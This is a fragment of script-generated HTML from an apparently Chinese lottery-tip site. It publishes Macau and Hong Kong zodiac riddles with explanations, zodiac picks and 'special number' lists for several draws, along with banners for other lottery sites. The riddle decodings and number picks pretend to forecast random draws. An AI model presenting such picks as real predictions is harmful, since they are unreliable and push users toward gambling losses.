document.writeln("			<p>005期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马羊(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴鼠</span>(2连)→猴鼠龙(3连)</span></p>");



























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>");
document.writeln("	天天好彩【马会传真】");
document.writeln("</div>");
document.writeln("<div id=\'mhcz_all\'>");
document.writeln("	<div class=\'sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳门传真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港传真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_1\'>");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/21/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【澳门传真解析】");
document.writeln("		</div>");






document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真021期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的生肖彩票谜语，每一句都暗指特定的生肖或数字。以下为拆解与生肖表达：拆解：“二四开”：可能指兔（排第4）或拆分数字。“四上有缘六上飞”：蛇（排第6，形似飞动）。“意马心猿”：直接点出马与猴。“皇家子弟”：龙（帝王象征）。“酷劲二诶”（谐音“酷儿二A”）可能指狗（狗叫“汪汪”似W）。“穴通鼠洞”：指鼠，且暗示杀机（猫或蛇克鼠）。“头尾出真码”：可能指生肖首尾鼠与猪。“无字天书三十五”：或暗合生肖循环数（12+12+11=35？）。生肖表达（取谜面明确所指）：鼠潜杀机藏洞底，马跃心猿醉意驰；猴灵攀缘六上飞，蛇盘四缘绕数机；龙腾皇家显贵气，狗忠守户伴“二诶”；猪收尾码合天书——七肖轮转，谜藏玄机");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠马猴蛇龙狗猪");
document.writeln("				<br>");
document.writeln("				五肖：鼠马猴蛇龙");
document.writeln("				<br>");
document.writeln("				三肖：鼠马猴");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.24.36.34.46.25.26.32.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真020期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字暗藏数字与生肖谜题：“三十开”指生肖循环两次半（30年），暗合“马（午）”在十二地支排第七；“六七兄弟”即第六蛇与第七马，象征合作同心；“零一三头”或指龙（辰）独有角，亦谐音“灵异神通”，显其尊贵；“四人话题”隐“蛇”（已谐音“四”），色彩喻其多变；“宝马千金”直指马之贵重；“龙马同事”乃传统祥瑞搭档；“山林无虎”则兔（卯）暂代山王——七肖之中，蛇马协同进取，龙显威严，兔乘势而上，牛稳守根基，鸡鸣机警，羊附祥和，共织一幅虚实相生的众生奔竞图");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：蛇<span style=\"background-color: #FFFF00\">马</span>龙兔牛鸡羊");
document.writeln("				<br>");
document.writeln("				五肖：蛇<span style=\"background-color: #FFFF00\">马</span>龙兔牛");
document.writeln("				<br>");
document.writeln("				三肖：蛇<span style=\"background-color: #FFFF00\">马</span>龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：13.25.24.36.14.26.27.29.09.23");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真019期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此签暗藏生肖谜题：“二七开”为十四（兔排位），“二三两边”合五（龙排位）；“三六九”暗合三数（虎排位），“女人中特”隐指阴肖（蛇兔等）；“龙蛇相会”点明辰巳，“十七十八”直指鸡猴（酉申排位）。全签预示兔、龙、虎、蛇、猴、鸡及阴肖羊（未为女人宫）可能得机。【生肖喻】虎啸三六九，兔跃二七分；龙腾五数显，蛇盘阴中真；猴攀十八木，鸡鸣十七门；羊载吉祥至，七星共抱春——谜面藏玄机，数理定乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔龙蛇<span style=\"background-color: #FFFF00\">猴</span>鸡羊");
document.writeln("				<br>");
document.writeln("				五肖：虎兔龙蛇<span style=\"background-color: #FFFF00\">猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：虎兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.03.15.14.26.37.34.09.23");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真018期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段看似玄机暗藏，实为将传统文化意象、数字游戏与生肖谶语糅合，隐喻一种预测逻辑。“三五开”或指比例分布，“三二四七”可能暗合数字玄机。“不到长城心不死”喻执念，“八面玲珑小花猫”指圆滑观察。“狗猪”或指最后两位生肖（戌亥），“神机妙算”点破机巧。“鼠后灵牛头发角”暗藏鼠牛交替与角位玄机，“明镜高悬”终得真相。【生肖演绎】鼠后牛角露玄机，虎踞长城志不屈。兔隐三二数中藏，龙盘四七风云聚。马奔玲珑猫影幻，狗猪殿后定天渠。——七肖轮转镜心照，云散码现见清虚。（注：选取鼠、牛、虎、兔、龙、马、狗七生肖，融合数理与意象，勾连谶语中的隐喻体系，呈现循环推演之趣。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠牛虎<span style=\"background-color: #FFFF00\">兔</span>龙马狗");
document.writeln("				<br>");
document.writeln("				五肖：鼠牛虎<span style=\"background-color: #FFFF00\">兔</span>龙");
document.writeln("				<br>");
document.writeln("				三肖：鼠牛虎");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.17.29.16.28.27.26.36.32");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真017期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这组诗句是典型的彩票文化谜语，通过生肖隐喻和数字游戏暗示所谓“开奖规律”。它并非真正的预测，而是利用模糊表述吸引注意。【核心解读】数字游戏：“一八开”可能指1、8相关数字；“六八四八”是常见数字彩术语；“五九/三四”为数字组合。生肖暗示：“羊狗鸡”对应生肖年份尾数（如未戌酉）；“虎头蛇尾”喻起始与结尾生肖。心理诱导：“春风发财”“灵码下注”等词激发投机心理。【生肖象征】虎：象征“虎头”，寓开局强势，蛇：对应“蛇尾”，喻后期波动，羊/狗/鸡：诗句明示的“单数生肖”，龙：隐含“春风得意”的腾达意象，鼠：代表数字组合的灵活机变");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎蛇羊<span style=\"background-color: #FFFF00\">狗</span>鸡龙鼠");
document.writeln("				<br>");
document.writeln("				五肖：虎蛇羊<span style=\"background-color: #FFFF00\">狗</span>鸡");
document.writeln("				<br>");
document.writeln("				三肖：虎蛇羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.13.25.35.47.<span style=\"background-color: #FFFF00\">32</span>.09.26.18");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


























document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/9/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【香港传真解析】");
document.writeln("		</div>");







document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真009期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：根据您的描述，这似乎是彩票预测的谜语式提示。用 生肖（龙、虎、猴、牛、兔、蛇、鸡）解析如下：“龙虎猴牛开特肖”：直接点出龙、虎、猴、牛为重点生肖。“三六一八二六出”：可能指生肖排序数字，如“三”对应虎（第三位），“六”对应蛇等，需结合后文。“双数开彩二四送”：双数生肖如兔（4）、蛇（6）、鸡（10）等可能为备选。“三头四头是特码”：“头”可能指生肖首位，如“三头”为虎，“四头”为兔。“四十旺开定二九”：40与29可能暗示岁数或号码，29岁生肖属鸡。“根据二一转六开”：21转6可能指数字游戏，6对应蛇。综合推测重点为：虎、兔、蛇、鸡，加上首句的龙、猴、牛，共七肖");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔蛇鸡龙猴牛");
document.writeln("				<br>");
document.writeln("				五肖：虎兔蛇鸡龙");
document.writeln("				<br>");
document.writeln("				三肖：虎兔蛇");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：04.16.15.27.25.37.09.26.34.29");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真008期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段以民间谜谶形式，融合生肖、数字与民俗意象。“单数发”指向阳数生肖；“四大美女”或借“沉鱼落雁闭月羞花”暗喻特定生肖（如兔、蛇、雁代鸡等）；“六畜”含马牛羊鸡狗猪，“猪牛亲”强调地支六合（亥子丑会局）；“天上生肖”指龙或民间传说生肖；“灵码透”暗示玄机已露；数字“三七四七”“三六四四”可能对应生肖排位或组合规律。【生肖演绎】牛猪亲合水生鼠，兔跃月宫美人来。龙腾天上单数发，马羊六畜旺门开。鸡鸣四七衔横财，狗守三六连八彩。——七肖轮转藏灵码，数定玄机解星盘。（注：选取鼠、牛、兔、龙、马、鸡、狗七生肖，融合“单数”“六畜”“天上生肖”等线索，呼应数字隐喻与民俗关联。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龙马鸡狗");
document.writeln("				<br>");
document.writeln("				五肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龙马");
document.writeln("				<br>");
document.writeln("				三肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：29.41.18.30.15.<span style=\'background-color: #FFFF00\'>27</span>.26.36.21.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真007期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字以彩票谜语形式融合数字运算与民俗意象，暗藏生肖玄机。“鸡兔”首明两肖；“二七得三六相加”运算后得九，暗合猴数；红袖夜读阴阳理，取“子鼠”夜行聪慧意；东风西北平四方，隐“辰龙”行云布雨掌四维。生肖应谶如下：鼠窃天机窥阴阳，兔随月影入空帷；龙平四野风雷动，蛇绕枯灯伴红袖；猴嬉算术解九宫，鸡鸣五更破长夜；猪（亥属阴水）拱床空移花木。末句“四九”合十三（兔位），三六九数转不休，生肖轮盘藏乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠兔龙蛇<span style=\'background-color: #FFFF00\'>猴</span>鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：鼠兔龙蛇<span style=\'background-color: #FFFF00\'>猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.15.27.14.26.37.34.21.31");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真006期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字和上次类似，同样是使用了数字、颜色、生肖暗示等元素的混合隐语，并无标准、统一的解释。这类内容常出现在特定文化语境（如某些民间预测）中，通常需要“解码”式的联想。按照您的要求，用十二生肖来“表达”这种信息，这完全是一种文化联想游戏，仅供娱乐，切勿当真：兔：直接呼应“马前兔后”。狗：直接呼应“三合狗”。马：直接呼应“马前兔后”。虎：在传统文化或某些系统中，虎有时与“蓝”色关联。龙：在类似系统中，龙有时也与“蓝”色关联，呼应“双蓝”。鼠：可与数字“一”或起始相关，联想“一三全四”。鸡：常与“歌声”关联，呼应歌声一曲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙鼠鸡");
document.writeln("				<br>");
document.writeln("				五肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙");
document.writeln("				<br>");
document.writeln("				三肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：03.15.20.32.24.36.28.26.18.21");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真005期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是结合彩票文化的隐喻诗文，核心是通过生肖和数字指向投注的“机遇提示”：“二五开”“合八特码”：数字组合与生肖（兔鸡羊）关联，暗示本期关注“二、五、八”相关数字。“鼠猪牛羊有一奖”：列出多个可能中奖生肖，扩大暗示范围。“红花楼”“蓝绿色”：以地点和颜色增添玄机氛围，强化“必中”心理暗示。用生肖表达：兔、鸡、羊（明指特码）、鼠、牛、猪（提及有奖）、马（隐含“发”字，马到成功）。整体传递“本期多生肖有机，结合数字颜色，信心倍增”的趣味寓意，属于常见彩市文化表述");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>兔</span>鸡羊鼠牛猪马");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>兔</span>鸡羊鼠牛");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>兔</span>鸡羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.<span style=\'background-color: #FFFF00\'>27</span>.09.21.23.35.18.29.19.36");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


















document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【五肖十码】</div>");



document.writeln("");



document.writeln("<div id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳门五肖十码</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十码</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>021期推荐⑤肖:<span style=\'color: #f00;\'>猴鸡虎龙牛</span></p>");
document.writeln("				<p>021期推荐③肖:<span style=\'color: #f00;\'>猴鸡虎</span></p>");
document.writeln("				<p>021期推荐⑩码:<span style=\'color: #f00;\'>34.46.09.21.16.28.14.26.29.41</span></p>");
document.writeln("				<p>021期推荐⑤码:<span style=\'color: #f00;\'>34.46.09.21.16</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>019期推荐⑤肖:<span style=\'color: #f00;\'>狗<span style=\"background-color: #FFFF00\">猴</span>蛇虎鼠</span></p>");
